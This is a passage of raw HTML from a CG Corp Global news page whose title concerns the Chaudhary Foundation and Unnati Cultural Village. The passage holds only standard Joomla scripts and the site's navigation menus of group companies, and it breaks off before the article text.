

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cgcorpglobal.com/medias/news-events/62-chaudhary-foundation-and-unnati-cultural-village-shape-nepal-as-the-soft-power-says-surabhi-k-chaudhary-at-klf-bhava-samvad
body_size: 13786
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/images/favicon.png">
        <meta charset="utf-8">
	<meta name="author" content="Super User">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Chaudhary Foundation And Unnati Cultural Village Shape Nepal As The “Soft Power”, Says Surabhi K Chaudhary At KLF Bhava Samvad</title>
	<link href="https://cgcorpglobal.com/component/finder/search?format=opensearch&amp;Itemid=101" rel="search" title="OpenSearch CG" type="application/opensearchdescription+xml">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/media/system/css/joomla-fontawesome.min.css?4.5.17" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<link href="/templates/yootheme/css/theme.9.css?1747815227" rel="stylesheet" />
	<link href="/templates/yootheme/css/custom.css?4.5.17" rel="stylesheet" />
<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.5" defer></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"JLIB_JS_AJAX_ERROR_OTHER":"An error has occurred while fetching the JSON data: HTTP %s status code.","JLIB_JS_AJAX_ERROR_PARSE":"A parse error has occurred while processing the following JSON data:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&amp;format=json&amp;tmpl=component&amp;Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/cgcorpglobal.com\/","base":"","baseFull":"https:\/\/cgcorpglobal.com\/"},"csrf.token":"9a372b90a8f0300ecae1cb4e5a99f756"}</script>
	<script src="/media/system/js/core.min.js?37ffe4186289eba9c5df81bea44080aff77b9684"></script>
	<script src="/media/com_finder/js/finder-es5.min.js?e6d3d1f535e33b5641e406eb08d15093e7038cc2" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/com_finder/js/finder.min.js?a2c3894d062787a266d59d457ffba5481b639f64" type="module"></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/templates/yootheme/packages/theme-analytics/app/analytics.min.js?4.5.17" defer></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?4.5.17"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-morgan-consulting.min.js?4.5.17"></script>
	<script src="/templates/yootheme/js/theme.js?4.5.17"></script>
	<script src="/templates/yootheme/packages/builder-newsletter/app/newsletter.min.js?4.5.17" defer></script>
	<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"google_analytics":"G-Y9R6HB0ZPW","google_analytics_anonymize":"","i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open Menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next Page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
	<script>UIkit.icon.add('twitter','<svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>');</script>

    </head>
    <body class="">

        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main" class="uk-link-reset">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@l">


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;center&quot;,&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                        
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                        
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://cgcorpglobal.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <img alt="CG Corp | Global®" loading="eager" width="200" height="30" src="/images/logo.svg"></a>
                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="push">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel" id="module-menu-dialog-mobile">

    
    
<ul class="uk-nav uk-nav-default uk-nav-divider uk-nav-accordion" uk-nav="targets: &gt; .js-accordion">
    
	<li class="item-182 js-accordion uk-parent"><a href>Our Story <span uk-nav-parent-icon></span></a>
	<ul class="uk-nav-sub">

		<li class="item-183"><a href="/our-story/about">About</a></li>
		<li class="item-184"><a href="/our-story/milestone">Timeline</a></li>
		<li class="item-185"><a href="/our-story/binod-chaudhary">Binod Chaudhary</a></li>
		<li class="item-186"><a href="/our-story/leadership">Leadership</a></li></ul></li>
	<li class="item-187 js-accordion uk-parent"><a href>Companies <span uk-nav-parent-icon></span></a>
	<ul class="uk-nav-sub">

		<li class="item-189"><a href="/companies/cg-foods">CG Foods</a></li>
		<li class="item-188"><a href="/companies/hospitality">CG Hospitality</a></li>
		<li class="item-190"><a href="/companies/financial-services">CG Financial Services</a></li>
		<li class="item-195"><a href="/companies/mobile">CG Epay</a></li>
		<li class="item-201"><a href="/companies/hydropwer">CG Capital Partners</a></li>
		<li class="item-198"><a href="/companies/infrastructure">CG Infra</a></li>
		<li class="item-193"><a href="/companies/electronics">CG Electronics</a></li>
		<li class="item-199"><a href="/companies/cement">CG Cement</a></li>
		<li class="item-194"><a href="/companies/packaging">CG Packaging</a></li>
		<li class="item-279"><a href="/companies/cg-motors">CG Motors</a></li>
		<li class="item-191"><a href="/companies/education">CG Education</a></li>
		<li class="item-192"><a href="/companies/telecom">CG Communications</a></li>
		<li class="item-197"><a href="/companies/realty">CG Developers</a></li>
		<li class="item-196"><a href="/companies/cg-beverage">CG Beverage</a></li>
		<li class="item-200"><a href="/companies/cg-energy-drink">CG Energy Drink</a></li>
		<li class="item-263"><a href="/companies/brewery">CG Brewery</a></li></ul></li>
	<li class="item-202 js-accordion uk-parent"><a href>Product Center <span uk-nav-parent-icon></span></a>
	<ul class="uk-nav-sub">

		<li class="item-203"><a href="/product-center/industrial-park">CG Industrial Park</a></li>
		<li class="item-204"><a href="/product-center/mega-food-park">CG Mega Food Park</a></li></ul></li>
	<li class="item-207"><a href="/cg-foundation">Foundation</a></li>
	<li class="item-208 uk-active js-accordion uk-open uk-parent"><a href>Media <span uk-nav-parent-icon></span></a>
	<ul class="uk-nav-sub">

		<li class="item-209"><a href="/medias/media-coverage">Media Coverage</a></li>
		<li class="item-210 uk-active"><a href="/medias/news-events">News &amp; Events</a></li>
		<li class="item-211"><a href="/medias/photo-video-gallery">Photo/ Video Gallery</a></li>
		<li class="item-212"><a href="/?Itemid=180">Newsletters</a></li>
		<li class="item-213"><a href="/medias/press-kits">Press Kit</a></li></ul></li>
	<li class="item-214"><a href="/?Itemid=154">Careers</a></li>
	<li class="item-215"><a href="/contact">Contact</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel" id="module-tm-4">

    
    

    <form id="search-tm-4" action="/component/finder/search?Itemid=101" method="get" role="search" class="uk-search js-finder-searchform uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="q" class="js-finder-search-query uk-search-input" placeholder="Search" required aria-label="Search" type="search"><input type="hidden" name="Itemid" value="101"></form>
    

</div>
</div>    <div>
<div class="uk-panel" id="module-tm-6">

    
    <ul class="uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid-small" uk-grid>                    <li><a href="https://twitter.com/chaudharygroup" class="uk-preserve-width uk-icon-link" rel="noreferrer" target="_blank"><span uk-icon="icon: twitter;"></span></a></li>
                    <li><a href="https://facebook.com/CGCorpGlobal/" class="uk-preserve-width uk-icon-link" rel="noreferrer" target="_blank"><span uk-icon="icon: facebook;"></span></a></li>
                    <li><a href="https://www.youtube.com/user/ProudtobeCG" class="uk-preserve-width uk-icon-link" rel="noreferrer" target="_blank"><span uk-icon="icon: youtube;"></span></a></li>
            </ul>
</div>
</div></div>
            </div>
            
            
        </div>
    </div>
    
    
    

</header>




<header class="tm-header uk-visible@l">



        <div uk-sticky media="@l" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;center&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://cgcorpglobal.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <img alt="CG Corp | Global®" loading="eager" width="220" height="33" src="/images/logo.svg"><img class="uk-logo-inverse" alt="CG Corp | Global®" loading="eager" width="220" height="33" src="/images/logo-inverse.svg"></a>
                        
                        
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                        
                                                    
<ul class="uk-navbar-nav">
    
	<li class="item-124 uk-parent"><a role="button">Our Story</a>
	<div class="uk-drop uk-navbar-dropdown" mode="click" pos="bottom-center" style="width: 1200px;"><style class="uk-margin-remove-adjacent">#menu-item-124\#0 .uk-text-small{line-height:100%!important}</style><div class="uk-grid tm-grid-expand uk-grid-divider uk-grid-margin" uk-grid>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<div class="uk-margin">
        <a class="uk-display-block uk-panel uk-margin-remove-first-child uk-link-toggle" href="/our-story/about">    
        
            
                
            
            
                                

    
                <img src="/images/globe.svg" width="2560" height="1227" alt loading="lazy" class="el-image">        
        
    
                
                
                    

        
                <div class="el-title uk-h4 uk-font-primary uk-text-primary uk-margin-top uk-margin-remove-bottom">                        About CG Corp Global                    </div>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">What started in 1935 has today become a corporation, CG Corp Global is a multinational corporate operating out of Nepal.</div>        
        
                <div class="uk-margin-top"><div class="el-link uk-button uk-button-text">Read More</div></div>        

                
                
            
        
        </a>    
</div>
                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<div class="uk-margin">
        <a class="uk-display-block uk-card uk-card-secondary uk-card-hover uk-flex uk-flex-column uk-link-toggle" href="/our-story/milestone">    
                <div class="uk-grid-collapse uk-flex-1 uk-flex-column  uk-flex-row@m" uk-grid>        
                        <div class="uk-width-1-3@m uk-flex uk-flex-column  uk-flex-1 uk-flex-initial@m">            
                                <div class="uk-card-media-left uk-flex-1 uk-flex uk-flex-column" uk-toggle="cls: uk-card-media-left uk-card-media-top; mode: media; media: @m">

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/9b/bhuramuli-9b7b1991.webp 300w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/89/bhuramuli-89b3d64d.jpeg" width="300" height="300" alt loading="lazy" class="el-image uk-flex-1 uk-object-cover">
</picture>        
        
    
</div>                
                        </div>            
                        <div class="uk-width-expand uk-flex-none uk-flex-1@m">            
                
                                <div class="uk-card-body uk-margin-remove-first-child">                
                    

        
                <div class="el-title uk-h6 uk-margin-top uk-margin-remove-bottom">                        Timeline                    </div>        
        
    
        
        
                <div class="el-content uk-panel"><span class="uk-text-small">Our Historical Timeline</span></div>        
        
        

                                </div>                
                
                        </div>            
                </div>        
        </a>    
</div>
<div class="uk-margin">
        <a class="uk-display-block uk-card uk-card-default uk-card-hover uk-flex uk-flex-column uk-link-toggle" href="/our-story/binod-chaudhary">    
                <div class="uk-grid-collapse uk-flex-1 uk-flex-column  uk-flex-row@m" uk-grid>        
                        <div class="uk-width-1-3@m uk-flex uk-flex-column  uk-flex-1 uk-flex-initial@m">            
                                <div class="uk-card-media-left uk-flex-1 uk-flex uk-flex-column" uk-toggle="cls: uk-card-media-left uk-card-media-top; mode: media; media: @m">

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/a8/basant-a8a96c7e.webp 300w, /templates/yootheme/cache/f9/basant-f97a6177.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/69/basant-69c954ca.png" width="300" height="300" alt loading="lazy" class="el-image uk-flex-1 uk-object-cover">
</picture>        
        
    
</div>                
                        </div>            
                        <div class="uk-width-expand uk-flex-none uk-flex-1@m">            
                
                                <div class="uk-card-body uk-margin-remove-first-child">                
                    

        
                <div class="el-title uk-h6 uk-margin-top uk-margin-remove-bottom">                        Chairman's Message                    </div>        
        
    
        
        
                <div class="el-content uk-panel"><span class="uk-text-small">Chairman, CG Corp Global</span></div>        
        
        

                                </div>                
                
                        </div>            
                </div>        
        </a>    
</div>
<div class="uk-margin" id="menu-item-124#0">
        <a class="uk-display-block uk-card uk-card-default uk-card-hover uk-flex uk-flex-column uk-link-toggle" href="/our-story/leadership">    
                <div class="uk-grid-collapse uk-flex-1 uk-flex-column  uk-flex-row@m" uk-grid>        
                        <div class="uk-width-1-3@m uk-flex uk-flex-column  uk-flex-1 uk-flex-initial@m">            
                                <div class="uk-card-media-left uk-flex-1 uk-flex uk-flex-column" uk-toggle="cls: uk-card-media-left uk-card-media-top; mode: media; media: @m">

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/5e/leadership-1-5ef442e9.webp 300w, /templates/yootheme/cache/0f/leadership-1-0f274fe0.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/86/leadership-1-86359dc1.jpeg" width="300" height="300" alt loading="lazy" class="el-image uk-flex-1 uk-object-cover">
</picture>        
        
    
</div>                
                        </div>            
                        <div class="uk-width-expand uk-flex-none uk-flex-1@m">            
                
                                <div class="uk-card-body uk-margin-remove-first-child">                
                    

        
                <div class="el-title uk-h6 uk-margin-top uk-margin-remove-bottom">                        Leadership                    </div>        
        
    
        
        
                <div class="el-content uk-panel"><span class="uk-text-small">Information and profiles of the Chairman, and Managing directors</span></div>        
        
        

                                </div>                
                
                        </div>            
                </div>        
        </a>    
</div>
                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<div class="uk-margin">
        <a class="uk-display-block uk-panel uk-margin-remove-first-child uk-link-toggle" href="/cg-foundation">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/f7/cg-shastwat-f7da144b.webp 768w" sizes="(min-width: 768px) 768px">
<img src="/templates/yootheme/cache/31/cg-shastwat-31b6c374.jpeg" width="768" height="432" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-top uk-margin-remove-bottom">                        Social Responsibility                    </div>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">Chaudhary Foundation feels a strong sense of responsibility towards society and strives to build a better, healthier Nepal. </div>        
        
                <div class="uk-margin-top"><div class="el-link uk-button uk-button-text">Read More</div></div>        

                
                
            
        
        </a>    
</div>
                
            
        
    
</div></div></div></li>
	<li class="item-151 uk-parent"><a role="button">Companies</a>
	<div class="uk-drop uk-navbar-dropdown" mode="click" pos="bottom-center" style="width: 1200px;"><div class="uk-grid tm-grid-expand uk-grid-divider uk-grid-margin" uk-grid>
<div class="uk-width-1-5@m">
    
        
            
            
            
                
                    
<h3 class="uk-h2 uk-font-primary uk-text-primary">        
Our Business
    </h3><div class="uk-panel uk-margin">A leading enterprise, comprising over 202 companies and 261 brands in the global market with a strength over 20,000 employees
</div>
                
            
        
    
</div>
<div class="uk-width-3-5@m">
    
        
            
            
            
                
                    
<h3 class="uk-h4 uk-font-primary uk-text-primary">        <a class="el-link uk-link-reset" href="#" uk-scroll>Companies</a>    </h3>
<div class="uk-margin uk-text-center">
    
        <div class="uk-grid uk-child-width-1-1 uk-child-width-1-4@m uk-flex-center uk-grid-column-small uk-grid-row-medium uk-grid-match" uk-grid>                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/cg-foods">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/31/food2-31f184c2.webp 300w, /templates/yootheme/cache/ae/food2-ae5ccf35.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/65/food2-65ed5422.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG FOODS                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/hospitality">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/39/meghauli-394cf0b5.webp 300w, /templates/yootheme/cache/a6/meghauli-a6e1bb42.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/f9/meghauli-f98249f2.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG HOSPITALITY                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/financial-services">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/b7/bank-b7eea846.webp 300w, /templates/yootheme/cache/28/bank-2843e3b1.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/c9/bank-c9f46c5c.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Financial services                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/mobile">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/74/epay-7456abc6.webp 300w, /templates/yootheme/cache/eb/epay-ebfbe031.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/fa/epay-fae7635a.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG EPay                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/cg-capital-partners">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/24/finance1-24e2d7df.webp 300w, /templates/yootheme/cache/bb/finance1-bb4f9c28.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/73/finance1-73d66fca.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Capital Partners                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/infrastructure">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/8f/infra-8fd8b17d.webp 300w, /templates/yootheme/cache/10/infra-1075fa8a.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/a7/infra-a70c6622.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Infra                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/electronics">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/5c/lg-edited-5c11c345.webp 300w, /templates/yootheme/cache/c3/lg-edited-c3bc88b2.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/2b/lg-edited-2bb8e5c2.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Electronics                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/cement">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/67/cement-factory-671151f9.webp 300w, /templates/yootheme/cache/f8/cement-factory-f8bc1a0e.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/02/cement-factory-02d21fc9.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Cement                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/packaging">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/ca/cardboard-ca446b4f.webp 300w, /templates/yootheme/cache/55/cardboard-55e920b8.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/25/cardboard-25153a91.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Packaging                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/education">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/ad/school-ad146cda.webp 300w, /templates/yootheme/cache/32/school-32b9272d.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/b8/school-b83ba84a.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Education                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/telecom">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/45/5g-tc-455533c6.webp 300w, /templates/yootheme/cache/da/5g-tc-daf87831.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/21/5g-tc-211e9fc7.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Communications                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/realty">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/39/realestate2-399cec4b.webp 300w, /templates/yootheme/cache/a6/realestate2-a631a7bc.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/8e/realestate2-8ef8d806.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Developers                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/cg-motors">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/5b/neta-banner-5bbcf63e.webp 300w, /templates/yootheme/cache/c4/neta-banner-c411bdc9.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/cc/neta-banner-cce5020e.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Motors                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/cg-beverage">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/05/juiceorange-052c4a3d.webp 300w, /templates/yootheme/cache/9a/juiceorange-9a8101ca.webp 600w" sizes="(min-width: 300px) 300px">
